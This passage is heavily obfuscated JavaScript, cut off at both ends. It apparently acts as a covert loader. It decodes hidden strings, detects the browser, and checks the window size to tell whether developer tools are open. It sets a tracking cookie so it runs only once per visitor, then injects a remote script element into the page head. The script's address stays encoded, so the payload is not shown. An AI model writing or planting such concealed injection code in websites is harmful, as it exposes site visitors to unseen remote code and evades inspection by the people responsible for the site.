InmUCqu},0x1)(['jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','t!N:"^,p@J)Z&*ZXc%F:bm{M165=)Eflx,]I*:,B','h:Y2Wm$),Nz/rC','XUZ;E.N#i2efjObk9)Wxy]=B','`Z*H/[_62$cYAb%XUzzgsljj^5}Tkb$k','&2[I%n/HpO{+LnhlSJT.*i]uAP6H&*^i','LM!<ho!uY%{(7mRUp)<f51S0j$I%Sl|d<iVHLy=B','Z)*KSmk@t7V]B8}i(z]I$?nv5O','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B']),InmUCqu[aRtfglh(0x2b)]=-rpN3EZ(0x51));return InmUCqu.irMZNH>InmUCqu[aRtfglh(0x2b)]+aRtfglh(0x4c)?InmUCqu[0x32]:(VrNzjta?InmUCqu.Dyehul.pop():VrNzjta++,InmUCqu.Dyehul)},0x0)();function uVpDr3L(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(InmUCqu=uVpDr3L()||{},rpN3EZ=InmUCqu.TextDecoder,c7TUNL=InmUCqu.Uint8Array,O6dXG1=InmUCqu.Buffer,HTK1kM=InmUCqu.String||String,z2O5XnK=InmUCqu.Array||Array,tVuheg=uX6Czy(()=>{var InmUCqu=new z2O5XnK(0x80),rpN3EZ,c7TUNL;!(rpN3EZ=HTK1kM.fromCodePoint||HTK1kM.fromCharCode,c7TUNL=[]);return uX6Czy(O6dXG1=>{var z2O5XnK,tVuheg,QyPk873,CvI_hC;!(QyPk873=O6dXG1[aRtfglh(0x2c)],c7TUNL.length=aRtfglh(0x30));for(CvI_hC=0x0;CvI_hC<QyPk873;){tVuheg=O6dXG1[CvI_hC++];if(tVuheg<=0x7f){z2O5XnK=tVuheg}else{if(tVuheg<=0xdf){z2O5XnK=(tVuheg&0x1f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{if(tVuheg<=0xef){var skkuzXK=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1>0x41?O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0xd:O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0x8:O6dXG1<0x41?O6dXG1+0x55:O6dXG1-0x42:O6dXG1-0x13:O6dXG1-0x56:O6dXG1-0x22]},0x1);z2O5XnK=(tVuheg&skkuzXK(0x4e))<<0xc|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x51)|O6dXG1[CvI_hC++]&0x3f}else{if(HTK1kM.fromCodePoint){var Vek4N1=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1<0x17?O6dXG1-0x21:O6dXG1>0x17?O6dXG1<0x17?O6dXG1+0x17:O6dXG1-0x18:O6dXG1+0x53]},0x1);z2O5XnK=(tVuheg&Vek4N1(0x1c))<<0x12|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x2e)|(O6dXG1[CvI_hC++]&0x3f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{typeof(z2O5XnK=0x3f,CvI_hC+=0x3)}}}}c7TUNL.push(InmUCqu[z2O5XnK]||(InmUCqu[z2O5XnK]=rpN3EZ(z2O5XnK)))}return c7TUNL.join('')},0x1)},0x0)(),c8wEhA(IL3TRJ,aRtfglh(0x31)));function IL3TRJ(...InmUCqu){var HTK1kM=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x77?InmUCqu>0x4c?InmUCqu>0x77?InmUCqu-0x4b:InmUCqu<0x4c?InmUCqu-0xe:InmUCqu<0x77?InmUCqu-0x4d:InmUCqu-0x2d:InmUCqu+0x17:InmUCqu+0x40]},0x1);!(InmUCqu[aRtfglh(0x2c)]=0x1,InmUCqu[0x50]=InmUCqu[0x0]);return typeof rpN3EZ!==HTK1kM(0x4f)&&rpN3EZ?new rpN3EZ().decode(new c7TUNL(InmUCqu[0x50])):typeof O6dXG1!==aRtfglh(0x2d)&&O6dXG1?O6dXG1.from(InmUCqu[0x50]).toString('utf-8'):tVuheg(InmUCqu[0x50])}void(QyPk873=N4Q0FY(0x5c),CvI_hC=N4Q0FY(aRtfglh(0x48)),skkuzXK=N4Q0FY(0x44),Vek4N1=N4Q0FY(0x1f),K7WTMrd=N4Q0FY(0x13),gURMZaP=N4Q0FY(0x11),oTX30g=N4Q0FY(0xe),bWaJAtH={D2DpizQ:N4Q0FY(0xd),[aRtfglh(0x3b)]:N4Q0FY(0x17),F1evbi:N4Q0FY(0x31),uu9nu2:N4Q0FY(0x3a),[aRtfglh(0x49)]:N4Q0FY(aRtfglh(0x43))},Yr4edk=N4Q0FY(aRtfglh(0x2e)),H9A3KM=N4Q0FY(aRtfglh(0x2f)),y4hxbC=[N4Q0FY(0x7),N4Q0FY(0xb),N4Q0FY(0xe),N4Q0FY(aRtfglh(0x38)),N4Q0FY.call(aRtfglh(0x3a),0xf),N4Q0FY(0xd),N4Q0FY(0x34)],Cp3K0m=uX6Czy((...InmUCqu)=>{var rpN3EZ;function c7TUNL(InmUCqu){return xVFHaS[InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu>-0x58?InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu<-0x2d?InmUCqu+0x57:InmUCqu+0x23:InmUCqu+0x4d:InmUCqu-0x9:InmUCqu-0x4c:InmUCqu+0x4f:InmUCqu-0x2d]}void(InmUCqu.length=aRtfglh(0x30),InmUCqu[c7TUNL(-0x50)]=-c7TUNL(-0x40),rpN3EZ=N4Q0FY(aRtfglh(0x2f)),InmUCqu[aRtfglh(0x33)]=InmUCqu[c7TUNL(-0x51)],InmUCqu.c9dAb5={ld68Vwi:InmUCqu.tyPaXBw+c7TUNL(-0x3e),lXzmiIa:[],_VLOrt:uX6Czy((InmUCqu=rpN3EZ)=>{var c7TUNL=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x48?InmUCqu<0x73?InmUCqu>0x73?InmUCqu-0x3c:InmUCqu<0x48?InmUCqu+0xb:InmUCqu>0x48?InmUCqu<0x48?InmUCqu-0x27:InmUCqu>0x48?InmUCqu<0x48?InmUCqu+0x1b:InmUCqu-0x49:InmUCqu+0x5b:InmUCqu-0x26:InmUCqu-0x6:InmUCqu-0x60]},0x1);if(!Cp3K0m.lXzmiIa[c7TUNL(0x4e)]){Cp3K0m.lXzmiIa.push(-0x18)}return Cp3K0m.lXzmiIa[InmUCqu]},0x0),Y9unwA:0x1a,kBevUW:0x20,UzSFKab:[],EkDSdcP:uX6Czy((InmUCqu=y4hxbC[aRtfglh(0x30)])=>{if(!Cp3K0m.UzSFKab[0x0]){Cp3K0m.UzSFKab.push(0x4d)}return Cp3K0m.UzSFKab[InmUCqu]},0x0),oeBL4b:[],lDz5wL:uX6Czy((InmUCqu=N4Q0FY(0x7))=>{if(!Cp3K0m.oeBL4b[aRtfglh(0x30)]){Cp3K0m.oeBL4b.push(-0x5d)}return Cp3K0m.oeBL4b[InmUCqu]},0x0),q61dGdo:[],T97A4P:uX6Czy((InmUCqu=H9A3KM)=>{if(!Cp3K0m.q61dGdo[aRtfglh(0x30)]){Cp3K0m.q61dGdo.push(-0x19)}return Cp3K0m.q61dGdo[InmUCqu]},0x0)},InmUCqu.tyPaXBw=InmUCqu.tyPaXBw+0x34);if(InmUCqu[c7TUNL(-0x50)]>0x84){return InmUCqu[0x9e]}else{var O6dXG1=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x1a?InmUCqu>0x45?InmUCqu+0x45:InmUCqu<0x45?InmUCqu>0x45?InmUCqu+0x50:InmUCqu<0x45?InmUCqu>0x45?InmUCqu-0x7:InmUCqu>0x1a?InmUCqu<0x45?InmUCqu<0x1a?InmUCqu-0x12:InmUCqu-0x1b:InmUCqu-0x4a:InmUCqu+0xd:InmUCqu+0x45:InmUCqu-0xc:InmUCqu+0x56]},0x1);return InmUCqu[O6dXG1(0x23)]}},0x0)());var UN7mTj,Plj65f,cP9ZKd=function(){var InmUCqu,rpN3EZ,c7TUNL,O6dXG1;function HTK1kM(InmUCqu){return xVFHaS[InmUCqu>0x0?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu-0x1:InmUCqu-0x15:InmUCqu-0x48:InmUCqu-0x4e:InmUCqu+0x41:InmUCqu-0x11:InmUCqu+0x6:InmUCqu+0x28:InmUCqu-0x0:InmUCqu-0x2f]}typeof(InmUCqu=N4Q0FY(aRtfglh(0x34)),rpN3EZ={LBDnw7A:N4Q0FY[HTK1kM(0x13)](void 0x0,[HTK1kM(0xa)])},c7TUNL=function(){try{return global||window||new Function(N4Q0FY(0x8)+N4Q0FY(0x9))()}catch(e){return O6dXG1[rpN3EZ.LBDnw7A](this)}},O6dXG1=function(){try{return this}catch(e){return null}});return Plj65f=O6dXG1[InmUCqu](this,OxOfE7),UN7mTj=c7TUNL[N4Q0FY(aRtfglh(0x34))](this)}[N4Q0FY(aRtfglh(0x34))]();function ZFWTfjh(xVFHaS,InmUCqu){switch(o9mzrk5){case 0x24:return xVFHaS+InmUCqu;case-aRtfglh(0x40):return-xVFHaS}}c8wEhA(mEoU_9h,0x1);function mEoU_9h(...InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x5?InmUCqu+0x34:InmUCqu>0x30?InmUCqu-0x1a:InmUCqu-0x6]},0x1);void(InmUCqu.length=aRtfglh(0x31),InmUCqu[rpN3EZ(0x10)]=InmUCqu[rpN3EZ(0xb)]);return InmUCqu.hu0r87f=o9mzrk5+(o9mzrk5=InmUCqu.hu0r87f,0x0),InmUCqu[rpN3EZ(0x10)]}o9mzrk5=o9mzrk5;var glNdF7=/msie/[y4hxbC[0x1]](OxOfE7(aRtfglh(0x36))[Yr4edk+bWaJAtH.D2DpizQ][y4hxbC[0x2]][N4Q0FY(0xf)]()),zwHEs2=/gecko/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[y4hxbC[0x3]][N4Q0FY(0xe)][y4hxbC[0x4]]()),exWf4i=/opera/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x2e))+y4hxbC[0x5]][oTX30g][N4Q0FY.call(void 0x0,aRtfglh(0x37))]()),W_reSse=/safari/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x38))][gURMZaP+N4Q0FY(0x12)][N4Q0FY(0xf)]());BXU_wqL={[K7WTMrd]:function(InmUCqu,rpN3EZ){var c7TUNL,O6dXG1,HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x15:InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x39:InmUCqu-0x2:InmUCqu+0x39:InmUCqu+0x3b]}void(c7TUNL=N4Q0FY[aRtfglh(0x39)](void 0x0,0x20),O6dXG1={[aRtfglh(0x3c)]:N4Q0FY(0x1d)},HTK1kM=[N4Q0FY(0x1b)],z2O5XnK=document[N4Q0FY(0x14)+N4Q0FY[aRtfglh(0x39)](tVuheg(0x11),0x15)+'t'](N4Q0FY(0x16)));if(z2O5XnK[bWaJAtH[aRtfglh(0x3b)]](N4Q0FY(0x18),N4Q0FY(0x19)),z2O5XnK[N4Q0FY(0x17)](N4Q0FY(0x1a),HTK1kM[aRtfglh(0x30)]),z2O5XnK[N4Q0FY.call(tVuheg(0x11),0x17)](N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x1c),InmUCqu),document[O6dXG1[aRtfglh(0x3c)]](N4Q0FY(0x1e))[tVuheg(0x7)][Vek4N1](z2O5XnK),glNdF7){z2O5XnK[c7TUNL]=function(){if((this[N4Q0FY(0x21)]==N4Q0FY(0x22)||this[N4Q0FY[tVuheg(0x14)](tVuheg(0x11),[0x21])]==N4Q0FY(0x23))&&Cp3K0m.ld68Vwi>-aRtfglh(0x3e)){if(rpN3EZ!=tVuheg(0x11)&&Cp3K0m.ld68Vwi>-0x57){rpN3EZ()}}}}else{if(zwHEs2&&Cp3K0m.ld68Vwi>-0x57){z2O5XnK[N4Q0FY(0x24)]=uX6Czy(()=>{if(rpN3EZ!=tVuheg(0x11)){rpN3EZ()}},0x0)}else{if(rpN3EZ!=void 0x0&&Cp3K0m.ld68Vwi>-tVuheg(0x15)){rpN3EZ()}}}}};function SN3X13(xVFHaS,InmUCqu,rpN3EZ){var c7TUNL={mpP2Xu:N4Q0FY(0x26)},O6dXG1;!(O6dXG1=new(OxOfE7(-0x11)),O6dXG1[N4Q0FY(0x25)](ZFWTfjh(O6dXG1[c7TUNL.mpP2Xu](),rpN3EZ,mEoU_9h(0x24))),document[N4Q0FY(0x27)]=ZFWTfjh(xVFHaS+aRtfglh(0x3f)+OxOfE7(-0x345)(InmUCqu),rpN3EZ==null?'':N4Q0FY(0x28)+O6dXG1[N4Q0FY(0x29)](),mEoU_9h(0x24)))}function vRyejE(InmUCqu){var rpN3EZ,c7TUNL;function O6dXG1(InmUCqu){return xVFHaS[InmUCqu<0x16?InmUCqu>0x16?InmUCqu+0x4c:InmUCqu>0x16?InmUCqu-0x63:InmUCqu+0x14:InmUCqu-0x53]}!(rpN3EZ={Qeu9fDR:N4Q0FY(0x2a),KW_E_7:N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x2b)},c7TUNL=N4Q0FY(O6dXG1(-0x10)));if(document[N4Q0FY(0x27)][c7TUNL]>O6dXG1(-0xf)&&Cp3K0m._VLOrt()){var HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu<0x9?InmUCqu+0x2f:InmUCqu>0x9?InmUCqu-0xa:InmUCqu-0x5:InmUCqu+0x32]}!(HTK1kM=[N4Q0FY(0x2c)],z2O5XnK=document[N4Q0FY(0x27)][rpN3EZ.Qeu9fDR](ZFWTfjh(InmUCqu,tVuheg(0x1e),mEoU_9h(tVuheg(0x20)))));if(z2O5XnK!=ZFWTfjh(O6dXG1(-0xe),mEoU_9h(-0x30))){var QyPk873,CvI_hC;function skkuzXK(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu>0x34?InmUCqu+0x2:InmUCqu<0x34?InmUCqu>0x9?InmUCqu>0x34?InmUCqu-0x4:InmUCqu<0x34?InmUCqu-0xa:InmUCqu+0x2a:InmUCqu+0x36:InmUCqu-0x26:InmUCqu+0xf]}void(QyPk873=[N4Q0FY.apply(O6dXG1(-0x5),[0x27])],CvI_hC=(z2O5XnK=ZFWTfjh(z2O5XnK+InmUCqu[N4Q0FY(O6dXG1(-0x10))],O6dXG1(-0xe),o9mzrk5=0x24),document[N4Q0FY[O6dXG1(-0x2)](void 0x0,[0x27])][N4Q0FY(0x2a)](';',z2O5XnK)));if(CvI_hC==ZFWTfjh(0x1,mEoU_9h(-skkuzXK(0x1f)))){CvI_hC=document[QyPk873[0x0]][N4Q0FY[tVuheg(0x1c)](void 0x0,[O6dXG1(-0x10)])]}return OxOfE7(O6dXG1(0x6))(document[N4Q0FY(0x27)][rpN3EZ.KW_E_7+HTK1kM[aRtfglh(0x30)]](z2O5XnK,CvI_hC))}}return''}function aNAP4oc(){var InmUCqu;function rpN3EZ(InmUCqu){return xVFHaS[InmUCqu>0x3d?InmUCqu-0x22:InmUCqu>0x12?InmUCqu-0x13:InmUCqu+0x34]}InmUCqu=0xa0;if((OxOfE7(rpN3EZ(0x1e))[N4Q0FY(0x2d)]-OxOfE7(0x2d3)[N4Q0FY(0x2e)]>InmUCqu||OxOfE7(0x2d3)[N4Q0FY[rpN3EZ(0x25)](void 0x0,[0x2f])+N4Q0FY(rpN3EZ(0x28))]-OxOfE7(0x2d3)[bWaJAtH.F1evbi]>InmUCqu)&&Cp3K0m.Y9unwA>-0x4c){return N4Q0FY(0x32)}return'no'}if(aNAP4oc()=='no'){var rYP_Z0M;function HFLE3S(InmUCqu){return xVFHaS[InmUCqu>-0x44?InmUCqu<-0x19?InmUCqu<-0x19?InmUCqu>-0x19?InmUCqu-0x3a:InmUCqu>-0x44?InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x41:InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x5:InmUCqu+0x43:InmUCqu+0x1d:InmUCqu-0x9:InmUCqu+0x20:InmUCqu+0x37:InmUCqu+0x55:InmUCqu-0x10]}rYP_Z0M=vRyejE(N4Q0FY(0x33));if((rYP_Z0M==''||rYP_Z0M==HFLE3S(-0x34))&&Cp3K0m.kBevUW>-aRtfglh(0x3e)){var QV9Cqx5,l4NYu2f;function WD_b19D(InmUCqu){return xVFHaS[InmUCqu>0x17?InmUCqu<0x17?InmUCqu+0x12:InmUCqu<0x42?InmUCqu<0x42?InmUCqu<0x17?InmUCqu+0x2c:InmUCqu-0x18:InmUCqu-0x1e:InmUCqu-0x59:InmUCqu+0xb]}void(QV9Cqx5=(SN3X13(N4Q0FY(0x33),OxOfE7(0x204)[y4hxbC[0x6]]()[N4Q0FY(0x35)+'ng'](aRtfglh(0x41)),0x1),OxOfE7(0x2d3)[N4Q0FY.call(void 0x0,0x36)][N4Q0FY(0x37)+'ol']),l4NYu2f=QV9Cqx5[N4Q0FY(0x38)](0x0,ZFWTfjh(aRtfglh(0x31),mEoU_9h(-0x30))));if(l4NYu2f==N4Q0FY(0x39)&&Cp3K0m.Y9unwA>-WD_b19D(0x37)){var X_pESC;function JBT2pv(InmUCqu){return xVFHaS[InmUCqu<-0x16?InmUCqu<-0x41?InmUCqu-0x1c:InmUCqu>-0x16?InmUCqu+0x61:InmUCqu>-0x16?InmUCqu-0x6:InmUCqu>-0x41?InmUCqu<-0x16?InmUCqu>-0x16?InmUCqu+0x29:InmUCqu+0x40:InmUCqu-0x1:InmUCqu-0x54:InmUCqu+0x16]}!(X_pESC=[N4Q0FY(HFLE3S(-0x2c))],BXU_wqL[X_pESC[JBT2pv(-0x3b)]](bWaJAtH.uu9nu2,uX6Czy(()=>{},0x0)))}else{BXU_wqL[N4Q0FY(0x13)](N4Q0FY(0x3b),uX6Czy(()=>{},0x0))}}}function OxOfE7(InmUCqu){var rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg;function Vek4N1(InmUCqu){return xVFHaS[InmUCqu<0x4a?InmUCqu+0x30:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x4a?InmUCqu-0x2a:InmUCqu>0x75?InmUCqu-0x2:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x75?InmUCqu-0x4b:InmUCqu+0x5b:InmUCqu-0x5d:InmUCqu-0x8:InmUCqu-0x19:InmUCqu+0x3d]}typeof(rpN3EZ=N4Q0FY(0x5d),c7TUNL=N4Q0FY(aRtfglh(0x43)),O6dXG1=N4Q0FY(0x41),HTK1kM=[N4Q0FY(0x3e),N4Q0FY(Vek4N1(0x6b))],z2O5XnK={RbAX7c:N4Q0FY.apply(aRtfglh(0x3a),[0x3c]),ltX6EF:N4Q0FY(aRtfglh(0x47)),[aRtfglh(0x53)]:N4Q0FY(0x73)},tVuheg=tVuheg);switch(InmUCqu){case Cp3K0m.EkDSdcP()?0x2d3:-0xd3:tVuheg=N4Q0FY(aRtfglh(0x44))||Plj65f[z2O5XnK.RbAX7c];break;case-0x11:tVuheg=N4Q0FY(0x3d)||Plj65f[N4Q0FY(0x3d)];break;case-0x345:return UN7mTj[N4Q0FY(0x3e)]||Plj65f[HTK1kM[0x0]];case aRtfglh(0x45):return UN7mTj[N4Q0FY(0x3f)+'pe']||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x40)];case 0x204:tVuheg=O6dXG1||Plj65f[N4Q0FY(0x41)];break;case!Cp3K0m.EkDSdcP()?-0xbf:0xa40:tVuheg=N4Q0FY(0x42)||Plj65f[HTK1kM[0x1]];break;case 0x3fc:return UN7mTj[N4Q0FY(Vek4N1(0x66))]||Plj65f[N4Q0FY(Vek4N1(0x66))];case 0x9e0:tVuheg=N4Q0FY(0x44)||Plj65f[skkuzXK];break;case!(Cp3K0m.Y9unwA>-0x4c)?-0xc0:0xacf:tVuheg=z2O5XnK.ltX6EF||Plj65f[N4Q0FY.apply(void 0x0,[Vek4N1(0x67)])];break;case!(Cp3K0m.ld68Vwi>-0x57)?-0x19:0xa4f:tVuheg=CvI_hC||Plj65f[N4Q0FY(Vek4N1(0x68))];break;case Cp3K0m.kBevUW>-aRtfglh(0x3e)?0xbb0:-0x72:tVuheg=bWaJAtH[Vek4N1(0x69)]||Plj65f[c7TUNL];break;case 0x1050:tVuheg=N4Q0FY(0x48)+N4Q0FY(0x49)||Plj65f[N4Q0FY(0x4a)];break;case Cp3K0m.lDz5wL()?0x1251:aRtfglh(0x4e):return UN7mTj[N4Q0FY(0x4b)]||Plj65f[N4Q0FY.apply(Vek4N1(0x5a),[0x4b])];case!(Cp3K0m.Y9unwA>-aRtfglh(0x4a))?0x89:0x7d3:return UN7mTj[N4Q0FY(0x4c)]||Plj65f[N4Q0FY[Vek4N1(0x59)](aRtfglh(0x3a),Vek4N1(0x6b))+N4Q0FY(0x4d)];case 0x3aa:return UN7mTj[N4Q0FY(aRtfglh(0x4c))]||Plj65f[N4Q0FY(Vek4N1(0x6c))];case 0xe1e:return UN7mTj[N4Q0FY(0x4f)+'nt']||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x50])];case Cp3K0m.kBevUW>-0x57?0x119f:0x9d:tVuheg=N4Q0FY(0x51)||Plj65f[N4Q0FY.apply(aRtfglh(0x3a),[0x51])];break;case 0xf85:return UN7mTj[N4Q0FY(0x52)]||Plj65f[N4Q0FY(0x52)];case!Cp3K0m._VLOrt()?0x42:0x11e6:tVuheg=N4Q0FY(0x53)||Plj65f[N4Q0FY(0x53)];break;case!Cp3K0m.lDz5wL()?-0x36:0x34a:return UN7mTj[N4Q0FY(0x54)]||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x54])];case 0x101f:return UN7mTj[N4Q0FY(0x55)]||Plj65f[N4Q0FY(0x55)];case Cp3K0m.Y9unwA>-0x4c?0x10f4:-0x95:return UN7mTj[N4Q0FY(0x56)+'on']||Plj65f[N4Q0FY(0x57)];case Cp3K0m.EkDSdcP()?0x1388:-0x6a:tVuheg=N4Q0FY(0x58)||Plj65f[N4Q0FY(0x58)];break;case 0x22c:tVuheg=N4Q0FY(0x59)||Plj65f[N4Q0FY[aRtfglh(0x39)](void 0x0,0x59)];break;case 0x1f6:tVuheg=N4Q0FY(0x5a)||Plj65f[N4Q0FY(0x5a)];break;case 0x577:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](aRtfglh(0x3a),[Vek4N1(0x6d)])]||Plj65f[N4Q0FY(aRtfglh(0x4d))];case Cp3K0m.lDz5wL()?0x502:0xb0:tVuheg=QyPk873||Plj65f[N4Q0FY[Vek4N1(0x59)](void 0x0,aRtfglh(0x4e))];break;case 0x272:return UN7mTj[rpN3EZ]||Plj65f[N4Q0FY(0x5e)+N4Q0FY(0x5f)+'or'];case 0x130f:return UN7mTj[N4Q0FY(Vek4N1(0x6f))]||Plj65f[N4Q0FY(Vek4N1(0x6f))];case Cp3K0m.lDz5wL()?0x31e:-0xb4:return UN7mTj[N4Q0FY(0x61)+N4Q0FY(0x62)]||Plj65f[N4Q0FY(0x63)];case Cp3K0m.ld68Vwi>-0x57?0x3b9:-0x14:tVuheg=N4Q0FY(aRtfglh(0x50))||Plj65f[N4Q0FY(aRtfglh(0x50))];break;case!(Cp3K0m.kBevUW>-Vek4N1(0x5e))?-0x1d:0x128e:return UN7mTj[N4Q0FY(0x65)]||Plj65f[N4Q0FY(0x66)+N4Q0FY(0x67)];case!Cp3K0m._VLOrt()?Vek4N1(0x71):0xee6:tVuheg=N4Q0FY(0x68)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x68)];break;case 0x5cc:tVuheg=N4Q0FY(0x69)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x69)];break;case Cp3K0m.EkDSdcP()?0x349:-0x4c:tVuheg=N4Q0FY(0x6a)||Plj65f[N4Q0FY(0x6b)+N4Q0FY(0x6c)];break;case!Cp3K0m._VLOrt()?0xb8:0x4de:tVuheg=N4Q0FY(0x6d)||Plj65f[N4Q0FY(0x6d)];break;case Cp3K0m._VLOrt()?0x6a5:0xe2:return UN7mTj[N4Q0FY(0x6e)]||Plj65f[N4Q0FY(0x6e)];case 0x598:tVuheg=N4Q0FY(Vek4N1(0x72))||Plj65f[N4Q0FY(0x6f)];break;case!(Cp3K0m.kBevUW>-0x57)?-0x50:0x1140:return UN7mTj[N4Q0FY(0x70)]||Plj65f[N4Q0FY(0x70)];case 0x10b4:return UN7mTj[N4Q0FY(0x71)]||Plj65f[N4Q0FY(0x71)];case Cp3K0m.kBevUW>-0x57?0xd7:-0x6c:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](Vek4N1(0x5a),[0x72])]||Plj65f[N4Q0FY.apply(void 0x0,[0x72])];case Cp3K0m.kBevUW>-0x57?0x9b6:0x7f:return UN7mTj[z2O5XnK[Vek4N1(0x73)]]||Plj65f[N4Q0FY(0x73)];case Cp3K0m.Y9unwA>-aRtfglh(0x4a)?0x1169:0x38:tVuheg=N4Q0FY(0x74)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x74)];break;case!Cp3K0m.T97A4P()?-Vek4N1(0x54):0x73b:return UN7mTj[N4Q0FY(0x75)]||Plj65f[N4Q0FY(0x75)]}return UN7mTj[tVuheg]||Plj65f[tVuheg]}function IuPpnN(InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>-0x1c?InmUCqu-0x63:InmUCqu>-0x47?InmUCqu>-0x1c?InmUCqu-0x41:InmUCqu>-0x1c?InmUCqu+0x4b:InmUCqu>-0x1c?InmUCqu-0x61:InmUCqu<-0x47?InmUCqu-0x36:InmUCqu>-0x47?InmUCqu<-0x47?InmUCqu+0x8:InmUCqu+0x46:InmUCqu+0x3f:InmUCqu-0x2d]},0x1);const c7TUNL='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',O6dXG1=''+(InmUCqu||''),HTK1kM=O6dXG1.length,z2O5XnK=[];let tVuheg=0x0,QyPk873=rpN3EZ(-0x41),CvI_hC=-0x1;for(let skkuzXK=0x0;skkuzXK<HTK1kM;skkuzXK++){const Vek4N1=c7TUNL.indexOf(O6dXG1[skkuzXK]);if(Vek4N1===-0x1){continue}if(CvI_hC<aRtfglh(0x30)){CvI_hC=Vek4N1}else{typeof(CvI_hC+=Vek4N1*0x5b,tVuheg|=CvI_hC<<QyPk873,QyPk873+=(CvI_hC&0x1fff)>0x58?0xd:0xe);do{var K7WTMrd=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<-0x4a?InmUCqu-0x31:InmUCqu+0x49]},0x1);!(z2O5XnK.push(tVuheg&K7WTMrd(-0x20)),tVuheg>>=0x8,QyPk873-=0x8)}while(QyPk873>rpN3EZ(-0x42));CvI_hC=-rpN3EZ(-0x40)}}if(CvI_hC>-0x1){z2O5XnK.push((tVuheg|CvI_hC<<QyPk873)&rpN3EZ(-0x1d))}return IL3TRJ(z2O5XnK)}function N4Q0FY(xVFHaS,InmUCqu,rpN3EZ,c7TUNL=IuPpnN,O6dXG1=i0CWqm){if(rpN3EZ){return 